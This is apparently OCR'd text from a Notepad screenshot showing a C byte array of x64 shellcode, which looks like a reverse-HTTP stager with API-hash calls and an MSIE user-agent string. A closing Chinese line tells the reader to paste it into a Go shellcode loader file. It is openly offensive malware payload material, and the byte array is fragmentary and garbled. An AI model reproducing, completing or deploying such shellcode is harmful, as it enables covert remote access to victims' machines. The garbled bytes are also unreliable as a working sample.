 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/* length: 893 bytes */unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x
xd2\x4d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x59\x1b\x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\
x74\x69\x62\x6c\x65\x3b\x20\x4d\x53\x49\x45\x20\x39\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x30\x3b\x20\x57\x4f\x57\x36\x34\x3b\x20\x54\x72\x69\x64\x65\x6e\
x27\x7c\xfb\x80\x9a\x1f\x0e\xab\x2d\x20\x03\xe7\xfa\x29\xbb\xa0\x5b\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\x10\x00\x00\x41\xb9\x40\x00\x00\x00\
复制引号内的shellcode填入shellcodeloading.go